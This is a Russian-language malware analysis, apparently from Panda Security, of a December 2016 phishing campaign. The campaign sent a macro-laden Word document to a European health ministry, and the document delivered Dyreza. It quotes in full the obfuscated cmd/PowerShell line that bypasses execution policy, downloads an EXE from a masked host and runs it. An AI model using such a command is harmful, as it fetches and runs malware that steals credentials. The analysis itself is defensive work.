Кибер-угрозы представляют собой постоянный риск, и они способны в значительной степени влиять на работу государственных органов. Настолько, что они становятся мощным инструментом агрессии против государственных учреждений и граждан. Они способны привести к серьезному ухудшению в качестве обслуживания, а также, помимо всего прочего, к утечке данных, начиная от персональной информации и заканчивая государственной тайной.

Комбинация новых технологий и повышение уровня сложности атак, а также рост профессионального уровня кибер-преступников – все это представляет собой высокую степень опасности. Именно эти тенденции мы ожидаем в 2017 году.

В декабре прошлого года произошла мощная спам-кампания, которая охватила более десятка стран, но в особенности была направлена против одного из значимых европейских министерств. Атака, реализованная с помощью фишинга, была очень продвинутой и сочетала техники социальной инженерии с мощным трояном.

Атака запускалась с письма в электронной почте, в котором был вложен документ Word. Сначала мы подозревали, что это была направленная атака, т.к. сообщение пришло якобы из медицинской компании, а получателем был сотрудник Министерства здравоохранения в одной из европейских стран.

Нижеприведенный анализ описывает технические особенности вредоносного кода, встроенного в макросе документа Word. Задача макроса заключалась в скачивании и запуске другого вредоносного компонента.

Характеристики

Ниже приведено несколько статичных свойств анализируемых файлов.

Хэш документа Word:

MD5: B480B7EFE5E822BD3C3C90D818502068

SHA1: 861ae1beb98704f121e28e57b429972be0410930

В соответствии с метаданными документа, дата создания – 19 декабря 2016 года. Сигнатура вредоносного кода, скачиваемого «вордом»:

MD5: 3ea61e934c4fb7421087f10cacb14832

SHA1: bffb40c2520e923c7174bbc52767b3b87f7364a9

Реализация

1. Векторы заражения



Документ Word попал на компьютер жертвы из спамового электронного письма, отправленного якобы из медицинской компании. Текст в письме пытается заставить получателя поверить в то, что содержимое защищено, а потому необходимо запустить макрос для получения доступа к нему.

Скриншот сообщения



По данным из Коллективного разума компании Panda Security, эта спамовая кампания началась 19 декабря 2016 года и поразила несколько стран.

Карта со странами, которые пострадали от спамовой кампании

Большинство получателей попытались открыть этот документ Word в тот же день, когда и получили его, т.е. 19 декабря.

2. Взаимодействие с зараженной системой



Основная функция макроса состоит в том, чтобы скачать и запустить другой вредоносный код с того URL, что встроен внутри макроса.

Макрос создан таким образом, чтобы запускаться сразу же после его открытия.

Часть кода, содержащегося в макросе:

После того, как макрос запускался, документ Word запускал следующую команду в системе:

________________________________________

cmd.exe /c pOWeRsHELL.EXe -eXecUTIONpolICy BYPAss -noPrOfIlE -winDowsTyle hidDEN (NeW-oBjECt sYstEm.NeT.webcLiENt).DOWNloAdFILE(‘http://xxxxxxxxxxxx.com/13obCpHRxA1t3rbMpzh7iy1awHVm1MzNTX.exe’,’C:\Users\????\AppData\Roaming.Exe’);STaRt-PRoCESS ‘C:\Users\????\AppData\Roaming.eXe’

________________________________________

Команда (cmd.exe) запускает powershell с двумя встроенными командами, определенными специальными параметрами:

1. Первая команда powershell скачивает EXE с этого URL (в %APPDATA%.exe): xxxxxxxx.com/13obCpHRxA1t3rbMpzh7iy1awHVm1MzNTX.exe

2. Он создает файл в корне APPDATA.

3. Следующая команда powershell (Start-process) используется для запуска скаченного файла.

Благодаря данным, полученным платформой Коллективного разума компании Panda Security, мы знаем, что последний вредоносный код, который будет распространяться в рамках этой кампании, — это вариант семейства угроз Dyreza. Клиенты Panda были проактивно защищены, а потому в данном случае не потребовались сигнатуры или обновления.

Цель вредоносного кода – кража учетных данных из браузеров и добавление скомпрометированной машины в бот-сеть. После этого компьютер ожидает команды с удаленного сервера управления. Эти команды поступают от кибер-преступников, которые управляют этим «зловредом», и они позволяют скачивать новые вредоносные программы и выполнять все виды вредоносных действий.

Оцифровка в области государственного управления привела к экспоненциальному росту объемов конфиденциальных данных в цифровом виде, которые необходимо создавать, хранить и управлять. Причем далеко не всегда можно осуществлять единый контроль над всеми этими данными.